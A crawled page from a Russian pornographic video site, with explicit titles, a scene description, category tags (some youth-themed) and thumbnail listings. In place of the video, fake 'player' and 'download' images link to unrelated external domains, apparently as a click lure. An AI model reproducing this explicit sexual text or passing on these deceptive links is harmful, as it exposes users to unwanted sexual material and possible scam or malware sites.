

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://porno18.ru/lysyi-muzhik-i-bryunetka-v-krasnyh-chulkah-trahayutsya-s-blo.html
body_size: 7583
content:

<!DOCTYPE html>
<html lang="ru">
<head><meta name="yandex-verification" content="16ed738e10436691" />
<meta name="google-site-verification" content="8iWue0JCH-a8nn-3-KZ-73af4VReTbHBlos_cGcM9OU" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="dns-prefetch" href="//img.24fastload.com">
  <link rel="dns-prefetch" href="//www.pornfappy.com">
  <link rel="preconnect" href="//img.24fastload.com">
  <link rel="preconnect" href="///www.pornfappy.com">
  <link rel="dns-prefetch" href="//apis.google.com">
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
  <link rel="shortcut icon" href="/favicon.ico">
  <title>Лысый мужик и брюнетка в красных чулках трахаются с блондинкой в анал с игрушками</title>
  <meta property="og:title" content="Лысый мужик и брюнетка в красных чулках трахаются с блондинкой в анал с игрушками">
<meta href="/lysyi-muzhik-i-bryunetka-v-krasnyh-chulkah-trahayutsya-s-blo.html" property="og:url">
<meta property="og:type" content="video.movie">
<meta href="https://img.24fastload.com/t/000/155/153/155153.jpg" property="og:image">
<meta property="video:tag" content="Чулки,Минет,Большой дилдо,Анальный секс,Секс втроем,Фистинг,Дилдо,Анилингус,Блондинки,Глубокий минет,Секс игрушки,Брюнетки,ЖМЖ,Латекс,Бритые,Лосины, Леггинсы,Страпон,Вагины,Жестко,Большие дырки">
<meta name="description" content="Бритоголовый хахаль и его темноволосая подружка пришли к блондиночке в дом и занялись с ней сексом втроём. Брюнетка сосала хахалю болт и пердолила анус блонды с помощью огромного дилдо пред тем, как м">
<meta property="og:description" content="Бритоголовый хахаль и его темноволосая подружка пришли к блондиночке в дом и занялись с ней сексом втроём. Брюнетка сосала хахалю болт и пердолила анус блонды с помощью огромного дилдо пред тем, как м">
<link href="https://porno18.ru/lysyi-muzhik-i-bryunetka-v-krasnyh-chulkah-trahayutsya-s-blo.html" rel="canonical">
<script>var AppOpt = {"Rotator":{"enabled":true}};</script>  <link href="/static/css/main.css?v=1" rel="stylesheet" type="text/css">
  <link href="https://fonts.googleapis.com/css?family=Fira+Sans+Extra+Condensed" rel="stylesheet" type="text/css">
  </head>
<style>
.thumb__image {
    filter: blur(15px);
}
.thumb__wrap {
    overflow: hidden;
}

element.style {
}
.video-preview.-video video {
    display: block;
}
.video-preview video {
    filter: blur(8px);
}
</style>

<body>
<div class="app" id="app">
  <section class="wrapper wrapper_header">
    <div class="page-header">
      <div class="page-header_logo">
        <a href="/" class="page-header_logo-link">
          1porno<span class="page-header_logo-color">raketa</span> com
        </a>
      </div>

      <nav class="menu">
        <ul class="menu__list"><li class="menu__item"><a href="/">Главная</a></li>
<li class="menu__item"><a href="/allcats/">Категории</a></li>
<li class="menu__item"><a href="/new/">Новое</a></li>
<li class="menu__item"><a href="/best/">Лучшее</a></li></ul>      </nav>

      <form class="page-header__search-form" action="/search/" method="get">      <input type="text"
             name="q"
             value=""
             class="page-header__search-input"
             placeholder="Поиск...">
      <input type="submit" class="page-header__search-submit" value="" title="Искать!">
      </form>    </div>
  </section>

  <div class="wrapper wrapper_content">
    
    
<div class="content-box">
	
      <h1 class="title title_h1">Лысый мужик и брюнетка в красных чулках трахаются с блондинкой в анал с игрушками</h1>
  </div>

<div class="content-box content-box_video">
	<div class="content-box__left-col">
		<div class="video"><center><a href="http://3.ska4at.ru/"><img src="https://domain100.ru/player2.png" alt=""></a></center>
<center><a href="http://4.ska4at.ru/"><img src="https://domain100.ru/download_btn.png" alt=""></a></center>
		</div>
		<div class="video__meta video__meta_rating">
			<vote-box :video-id="155153" :i-likes="2" :i-dislikes="1" inline-template>
				<div class="vote-box">
					<div class="vote-box__vote -like" :class="{disabled: isVoted()}" @click.prevent="voteLike()"></div>
					<div class="vote-box__vote-info">
						{{ likesPercent }}%
						<div class="vote-box__bar">
							<div class="vote-box__progress" :style="{width: likesPercent + '%'}"></div>
						</div>
					</div>
					<div class="vote-box__vote -dislike" :class="{disabled: isVoted()}" @click.prevent="voteDislike()"></div>
				</div>
			</vote-box>

			<div class="video__stats-box">
				<div class="video__stats-item">
					Просмотры: <nobr><img src="/static/svg/icon-eye.svg" width="14" height="14" alt="" class="video__stats-icon-eye"><span>547</span></nobr>
				</div>
				<div class="video__stats-item">
					Длительность: <nobr><img src="/static/svg/icon-clock.svg" width="12" height="12" alt=""><span>5:59</span></nobr>
				</div>
				<div class="video__stats-item"><img src="/static/svg/icon-calend.svg" width="12" height="12" alt=""><span>4 года назад</span></div>
                <div class="video__stats-item">
                  <flag-button action="modal" :video-id="155153">
                    <img src="/static/svg/flag.svg" width="12" height="12" alt=""><span>Жалоба</span>
                  </flag-button>
                </div>
			</div>
		</div>
					  
			
		<div class="video__meta">
            			  Бритоголовый хахаль и его темноволосая подружка пришли к блондиночке в дом и занялись с ней сексом втроём. Брюнетка сосала хахалю болт и пердолила анус блонды с помощью огромного дилдо пред тем, как мужик сам трахнул белокурую особу в попу.            
			<ul class="video__cat-list">
                <li class="video__cat-item"><span>Категории:</span></li>
                                    <li class="video__cat-item">
                        <a href="/chulki/" title="Чулки" data-ct="eyJpZCI6N30=">Чулки</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/bolshoi-dildo/" title="Большой дилдо" data-ct="eyJpZCI6MTJ9">Большой дилдо</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/analnyi-seks/" title="Анальный секс" data-ct="eyJpZCI6MTN9">Анальный секс</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/seks-vtroem/" title="Секс втроем" data-ct="eyJpZCI6MTV9">Секс втроем</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/fisting/" title="Фистинг" data-ct="eyJpZCI6MjR9">Фистинг</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/dildo/" title="Дилдо" data-ct="eyJpZCI6Mjd9">Дилдо</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/anilingus/" title="Анилингус" data-ct="eyJpZCI6MzF9">Анилингус</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/blondinki/" title="Блондинки" data-ct="eyJpZCI6MzV9">Блондинки</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/glubokii-minet/" title="Глубокий минет" data-ct="eyJpZCI6Mzh9">Глубокий минет</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/seks-igrushki/" title="Секс игрушки" data-ct="eyJpZCI6NDB9">Секс игрушки</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/bryunetki/" title="Брюнетки" data-ct="eyJpZCI6NDV9">Брюнетки</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/zhmzh/" title="ЖМЖ" data-ct="eyJpZCI6MTQ0fQ==">ЖМЖ</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/lateks/" title="Латекс" data-ct="eyJpZCI6MjAyfQ==">Латекс</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/britye/" title="Бритые" data-ct="eyJpZCI6MjU5fQ==">Бритые</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/losiny-legginsy/" title="Лосины, Леггинсы" data-ct="eyJpZCI6Mjc0fQ==">Лосины, Леггинсы</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/strapon/" title="Страпон" data-ct="eyJpZCI6MjgxfQ==">Страпон</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/vaginy/" title="Вагины" data-ct="eyJpZCI6MzIyfQ==">Вагины</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/zhestko/" title="Жестко" data-ct="eyJpZCI6MzMxfQ==">Жестко</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/bolshie-dyrki/" title="Большие дырки" data-ct="eyJpZCI6MzQzfQ==">Большие дырки</a>                    </li>
                			</ul>
		</div>
	</div>
	<div class="content-box__right-col">
							
<div class="content-box__thumbs">
      
    <div class="thumb thumb_right-col">
      <div class="thumb__wrap">
        <a class="thumb__link"
                      href="/paren-trahnul-igrushkoi-anus-suchki-i-vstavil-ei-fallos-v-oc.html"
                     data-vt="eyJpZCI6Mzg4ODA0LCJpbWFnZUlkIjoxMzg4fQ==">
          <video-preview :preview-url="'https://img.24fastload.com/videopreview/388/804/142003_preview'">
            <img src="/o__img.24fastload.com/t/000/388/804.jpg"
                 alt="Парень трахнул игрушкой анус сучки и вставил ей фаллос в очко, пока она сосала болт"
                 class="thumb__image"
                 width="320"
                 height="180"
                 onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
                 @contextmenu.prevent.stop="">
          </video-preview>
                    <p class="thumb__duration">9:00</p>
          <p class="thumb__views">474</p>
        </a>
      </div>
              <a class="thumb__title thumb__title_movie"
           href="/paren-trahnul-igrushkoi-anus-suchki-i-vstavil-ei-fallos-v-oc.html"
           title="Парень трахнул игрушкой анус сучки и вставил ей фаллос в очко, пока она сосала болт"
           data-vt="eyJpZCI6Mzg4ODA0LCJpbWFnZUlkIjoxMzg4fQ==">Парень трахнул игрушкой анус сучки и вставил ей фаллос в очко, пока она сосала болт</a>
            <div class="thumb__meta">
        <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                                                              <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/analnyi-seks/" title="Анальный секс" data-ct="eyJpZCI6MTN9">Анальный секс</a>, <a class="thumb__cat-link" href="/seks-vtroem/" title="Секс втроем" data-ct="eyJpZCI6MTV9">Секс втроем</a>, <a class="thumb__cat-link" href="/anal-s-molodymi/" title="Анал с молодыми" data-ct="eyJpZCI6MjJ9">Анал с молодыми</a>      </div>
    </div>
      
    <div class="thumb thumb_right-col">
      <div class="thumb__wrap">
        <a class="thumb__link"
                      href="/dakota-skai-pyalit-anus-s-pomoshyu-dildo-i-delaet-hahalyu-mi.html"
                     data-vt="eyJpZCI6NjU1ODAsImltYWdlSWQiOjEwOH0=">
          <video-preview :preview-url="'https://img.24fastload.com/videopreview/65/580/124076_preview'">
            <img src="/o__img.24fastload.com/t/000/065/580/65580.jpg"
                 alt="Дакота Скай пялит анус с помощью дилдо и делает хахалю минет, перед аналом"
                 class="thumb__image"
                 width="320"
                 height="180"
                 onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
                 @contextmenu.prevent.stop="">
          </video-preview>
                    <p class="thumb__duration">9:46</p>
          <p class="thumb__views">458</p>
        </a>
      </div>
              <a class="thumb__title thumb__title_movie"
           href="/dakota-skai-pyalit-anus-s-pomoshyu-dildo-i-delaet-hahalyu-mi.html"
           title="Дакота Скай пялит анус с помощью дилдо и делает хахалю минет, перед аналом"
           data-vt="eyJpZCI6NjU1ODAsImltYWdlSWQiOjEwOH0=">Дакота Скай пялит анус с помощью дилдо и делает хахалю минет, перед аналом</a>
            <div class="thumb__meta">
        <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                                                              <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/bolshoi-dildo/" title="Большой дилдо" data-ct="eyJpZCI6MTJ9">Большой дилдо</a>, <a class="thumb__cat-link" href="/analnyi-seks/" title="Анальный секс" data-ct="eyJpZCI6MTN9">Анальный секс</a>, <a class="thumb__cat-link" href="/anal-s-molodymi/" title="Анал с молодыми" data-ct="eyJpZCI6MjJ9">Анал с молодыми</a>      </div>
    </div>
      
    <div class="thumb thumb_right-col">
      <div class="thumb__wrap">
        <a class="thumb__link"
                      href="/paren-zadral-rozovuyu-yubku-platinovoi-blondinki-s-korotkimi.html"
                     data-vt="eyJpZCI6MTg3NzMzLCJpbWFnZUlkIjoyNzZ9">
          <video-preview :preview-url="'https://img.24fastload.com/videopreview/187/733/131339_preview'">
            <img src="/o__img.24fastload.com/t/000/187/733/187733.jpg"
                 alt="Парень задрал розовую юбку платиновой блондинки с короткими волосами и отодрал её в анал"
                 class="thumb__image"
                 width="320"
                 height="180"
                 onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
                 @contextmenu.prevent.stop="">
          </video-preview>
                    <p class="thumb__duration">10:02</p>
          <p class="thumb__views">1k</p>
        </a>
      </div>
              <a class="thumb__title thumb__title_movie"
           href="/paren-zadral-rozovuyu-yubku-platinovoi-blondinki-s-korotkimi.html"
           title="Парень задрал розовую юбку платиновой блондинки с короткими волосами и отодрал её в анал"
           data-vt="eyJpZCI6MTg3NzMzLCJpbWFnZUlkIjoyNzZ9">Парень задрал розовую юбку платиновой блондинки с короткими волосами и отодрал её в анал</a>
            <div class="thumb__meta">
        <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                                                              <a class="thumb__cat-link" href="/chulki/" title="Чулки" data-ct="eyJpZCI6N30=">Чулки</a>, <a class="thumb__cat-link" href="/analnyi-seks-s-mamami/" title="Анальный секс с мамами" data-ct="eyJpZCI6MTF9">Анальный секс с мамами</a>, <a class="thumb__cat-link" href="/analnyi-seks/" title="Анальный секс" data-ct="eyJpZCI6MTN9">Анальный секс</a>, <a class="thumb__cat-link" href="/bolshie-popki/" title="Большие попки" data-ct="eyJpZCI6MTR9">Большие попки</a>, <a class="thumb__cat-link" href="/seks-russkih/" title="Секс русских" data-ct="eyJpZCI6MTd9">Секс русских</a>      </div>
    </div>
  </div>
			</div>
</div>

<section class="content-box content-box_margin-top">
  
	<div class="content-box__thumbs">
		
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/lysyi-kavaler-dolbit-moloduyu-telochku-dildo-i-chlenom-v-ana.html"
                 data-vt="eyJpZCI6MzczODEyLCJpbWFnZUlkIjo1MjB9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/373/812/130089_preview'">
          <img src="/o__img.24fastload.com/t/000/373/812/373812.jpg"
               alt="Лысый кавалер долбит молодую телочку дилдо и членом в анал на белом диване"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">8:38</p>
        <p class="thumb__views">790</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/lysyi-kavaler-dolbit-moloduyu-telochku-dildo-i-chlenom-v-ana.html"
         title="Лысый кавалер долбит молодую телочку дилдо и членом в анал на белом диване"
         data-vt="eyJpZCI6MzczODEyLCJpbWFnZUlkIjo1MjB9">Лысый кавалер долбит молодую телочку дилдо и членом в анал на белом диване</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/analnyi-seks/" title="Анальный секс" data-ct="eyJpZCI6MTN9">Анальный секс</a>, <a class="thumb__cat-link" href="/anal-s-molodymi/" title="Анал с молодыми" data-ct="eyJpZCI6MjJ9">Анал с молодыми</a>, <a class="thumb__cat-link" href="/dildo/" title="Дилдо" data-ct="eyJpZCI6Mjd9">Дилдо</a>, <a class="thumb__cat-link" href="/rakom/" title="Раком" data-ct="eyJpZCI6MTI0fQ==">Раком</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/lysyi-muzhik-soblaznil-belokuruyu-domrabotnicu-i-trahnul-ee.html"
                 data-vt="eyJpZCI6MzgyNjAwLCJpbWFnZUlkIjo1ODJ9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/382/600/135804_preview'">
          <img src="/o__img.24fastload.com/t/000/382/600.jpg"
               alt="Лысый мужик соблазнил белокурую домработницу и трахнул ее"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">8:00</p>
        <p class="thumb__views">795</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/lysyi-muzhik-soblaznil-belokuruyu-domrabotnicu-i-trahnul-ee.html"
         title="Лысый мужик соблазнил белокурую домработницу и трахнул ее"
         data-vt="eyJpZCI6MzgyNjAwLCJpbWFnZUlkIjo1ODJ9">Лысый мужик соблазнил белокурую домработницу и трахнул ее</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/krasotki/" title="Красотки" data-ct="eyJpZCI6NX0=">Красотки</a>, <a class="thumb__cat-link" href="/chulki/" title="Чулки" data-ct="eyJpZCI6N30=">Чулки</a>, <a class="thumb__cat-link" href="/blondinki/" title="Блондинки" data-ct="eyJpZCI6MzV9">Блондинки</a>, <a class="thumb__cat-link" href="/kuni/" title="Куни" data-ct="eyJpZCI6NDZ9">Куни</a>, <a class="thumb__cat-link" href="/domohozyaiki/" title="Домохозяйки" data-ct="eyJpZCI6MTgxfQ==">Домохозяйки</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/golaya-baba-massiruet-zadnicu-ogromnym-dildo-v-vannoi.html"
                 data-vt="eyJpZCI6MzkzMTA5LCJpbWFnZUlkIjoxNDIyfQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/393/109/146324_preview'">
          <img src="/o__img.24fastload.com/t/000/393/109.jpg"
               alt="Голая баба массирует задницу огромным дилдо в ванной"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">5:45</p>
        <p class="thumb__views">683</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/golaya-baba-massiruet-zadnicu-ogromnym-dildo-v-vannoi.html"
         title="Голая баба массирует задницу огромным дилдо в ванной"
         data-vt="eyJpZCI6MzkzMTA5LCJpbWFnZUlkIjoxNDIyfQ==">Голая баба массирует задницу огромным дилдо в ванной</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/domashnie/" title="Домашние" data-ct="eyJpZCI6NH0=">Домашние</a>, <a class="thumb__cat-link" href="/analnyi-seks-s-mamami/" title="Анальный секс с мамами" data-ct="eyJpZCI6MTF9">Анальный секс с мамами</a>, <a class="thumb__cat-link" href="/bolshoi-dildo/" title="Большой дилдо" data-ct="eyJpZCI6MTJ9">Большой дилдо</a>, <a class="thumb__cat-link" href="/analnyi-seks/" title="Анальный секс" data-ct="eyJpZCI6MTN9">Анальный секс</a>, <a class="thumb__cat-link" href="/bolshie-popki/" title="Большие попки" data-ct="eyJpZCI6MTR9">Большие попки</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/lysyi-paren-s-usami-zamutil-s-latinkoi-v-parke-i-zharit-eyo.html"
                 data-vt="eyJpZCI6NzMyNjUsImltYWdlSWQiOjExNn0=">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/73/265/124887_preview'">
          <img src="/o__img.24fastload.com/t/000/073/265/73265.jpg"
               alt="Лысый парень с усами замутил с латинкой в парке и жарит её пилотку в спальне"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">7:59</p>
        <p class="thumb__views">566</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/lysyi-paren-s-usami-zamutil-s-latinkoi-v-parke-i-zharit-eyo.html"
         title="Лысый парень с усами замутил с латинкой в парке и жарит её пилотку в спальне"
         data-vt="eyJpZCI6NzMyNjUsImltYWdlSWQiOjExNn0=">Лысый парень с усами замутил с латинкой в парке и жарит её пилотку в спальне</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/bolshie-titki/" title="Большие титьки" data-ct="eyJpZCI6MjZ9">Большие титьки</a>, <a class="thumb__cat-link" href="/sperma/" title="Сперма" data-ct="eyJpZCI6MzJ9">Сперма</a>, <a class="thumb__cat-link" href="/bryunetki/" title="Брюнетки" data-ct="eyJpZCI6NDV9">Брюнетки</a>, <a class="thumb__cat-link" href="/latinochki/" title="Латиночки" data-ct="eyJpZCI6MjAzfQ==">Латиночки</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/dve-podruzhki-razdelis-i-zanyalis-seksom-na-krovati-ispolzuy.html"
                 data-vt="eyJpZCI6MzgzMDk5LCJpbWFnZUlkIjo2MDJ9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/383/099/136460_preview'">
          <img src="/o__img.24fastload.com/t/000/383/099.jpg"
               alt="Две подружки разделись и занялись сексом на кровати, используя страпон"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">5:52</p>
        <p class="thumb__views">1k</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/dve-podruzhki-razdelis-i-zanyalis-seksom-na-krovati-ispolzuy.html"
         title="Две подружки разделись и занялись сексом на кровати, используя страпон"
         data-vt="eyJpZCI6MzgzMDk5LCJpbWFnZUlkIjo2MDJ9">Две подружки разделись и занялись сексом на кровати, используя страпон</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/krasotki/" title="Красотки" data-ct="eyJpZCI6NX0=">Красотки</a>, <a class="thumb__cat-link" href="/bolshie-titki/" title="Большие титьки" data-ct="eyJpZCI6MjZ9">Большие титьки</a>, <a class="thumb__cat-link" href="/dildo/" title="Дилдо" data-ct="eyJpZCI6Mjd9">Дилдо</a>, <a class="thumb__cat-link" href="/bolshie-naturalnye-titki/" title="Большие натуральные титьки" data-ct="eyJpZCI6MzN9">Большие натуральные титьки</a>, <a class="thumb__cat-link" href="/masturbaciya/" title="Мастурбация" data-ct="eyJpZCI6MzR9">Мастурбация</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/lysyi-muzhik-otshlepal-i-trahnul-moloduhu-v-zadnicu-uznav-pr.html"
                 data-vt="eyJpZCI6Mzk1Njg2LCJpbWFnZUlkIjoxMTk0fQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/395/686/148970_preview'">
          <img src="/o__img.24fastload.com/t/000/395/686.jpg"
               alt="Лысый мужик отшлепал и трахнул молодуху в задницу узнав про поломанное авто"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">11:15</p>
        <p class="thumb__views">696</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/lysyi-muzhik-otshlepal-i-trahnul-moloduhu-v-zadnicu-uznav-pr.html"
         title="Лысый мужик отшлепал и трахнул молодуху в задницу узнав про поломанное авто"
         data-vt="eyJpZCI6Mzk1Njg2LCJpbWFnZUlkIjoxMTk0fQ==">Лысый мужик отшлепал и трахнул молодуху в задницу узнав про поломанное авто</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/krasotki/" title="Красотки" data-ct="eyJpZCI6NX0=">Красотки</a>, <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/analnyi-seks/" title="Анальный секс" data-ct="eyJpZCI6MTN9">Анальный секс</a>, <a class="thumb__cat-link" href="/anal-s-molodymi/" title="Анал с молодыми" data-ct="eyJpZCI6MjJ9">Анал с молодыми</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/kavaler-dayot-v-rot-gornichnoi-v-chulkah-i-snoshaet-v-mandu.html"
                 data-vt="eyJpZCI6Mzg0MjM5LCJpbWFnZUlkIjo2NDd9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/384/239/137812_preview'">
          <img src="/o__img.24fastload.com/t/000/384/239.jpg"
               alt="Кавалер даёт в рот горничной в чулках и сношает в манду её вместе с блондинкой"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">7:59</p>
        <p class="thumb__views">714</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/kavaler-dayot-v-rot-gornichnoi-v-chulkah-i-snoshaet-v-mandu.html"
         title="Кавалер даёт в рот горничной в чулках и сношает в манду её вместе с блондинкой"
         data-vt="eyJpZCI6Mzg0MjM5LCJpbWFnZUlkIjo2NDd9">Кавалер даёт в рот горничной в чулках и сношает в манду её вместе с блондинкой</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/chulki/" title="Чулки" data-ct="eyJpZCI6N30=">Чулки</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/seks-vtroem/" title="Секс втроем" data-ct="eyJpZCI6MTV9">Секс втроем</a>, <a class="thumb__cat-link" href="/mamy/" title="Мамы" data-ct="eyJpZCI6MjN9">Мамы</a>, <a class="thumb__cat-link" href="/bolshie-titki/" title="Большие титьки" data-ct="eyJpZCI6MjZ9">Большие титьки</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/grudastaya-mamka-pokazala-molodoi-podruzhke-kak-sosat-chlen.html"
                 data-vt="eyJpZCI6Mzk3Mzc1LCJpbWFnZUlkIjoxMjE0fQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/397/375/150712_preview'">
          <img src="/o__img.24fastload.com/t/000/397/375.jpg"
               alt="Грудастая мамка показала молодой подружке, как сосать член поклонника и предложила секс втроем"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">11:09</p>
        <p class="thumb__views">573</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/grudastaya-mamka-pokazala-molodoi-podruzhke-kak-sosat-chlen.html"
         title="Грудастая мамка показала молодой подружке, как сосать член поклонника и предложила секс втроем"
         data-vt="eyJpZCI6Mzk3Mzc1LCJpbWFnZUlkIjoxMjE0fQ==">Грудастая мамка показала молодой подружке, как сосать член поклонника и предложила секс втроем</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/krasotki/" title="Красотки" data-ct="eyJpZCI6NX0=">Красотки</a>, <a class="thumb__cat-link" href="/chulki/" title="Чулки" data-ct="eyJpZCI6N30=">Чулки</a>, <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/bolshie-popki/" title="Большие попки" data-ct="eyJpZCI6MTR9">Большие попки</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/kitayanka-pered-kameroi-soset-malenkii-chlen-boifrenda.html"
                 data-vt="eyJpZCI6MjA2NDksImltYWdlSWQiOjUxfQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/20/649/124766_preview'">
          <img src="/o__img.24fastload.com/t/000/020/649/20649.jpg"
               alt="Китаянка перед камерой сосет маленький член бойфренда"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">11:57</p>
        <p class="thumb__views">441</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/kitayanka-pered-kameroi-soset-malenkii-chlen-boifrenda.html"
         title="Китаянка перед камерой сосет маленький член бойфренда"
